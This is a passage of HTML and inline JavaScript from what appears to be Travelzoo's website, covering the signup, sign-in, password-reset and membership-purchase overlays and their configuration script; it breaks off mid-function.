                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/360/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
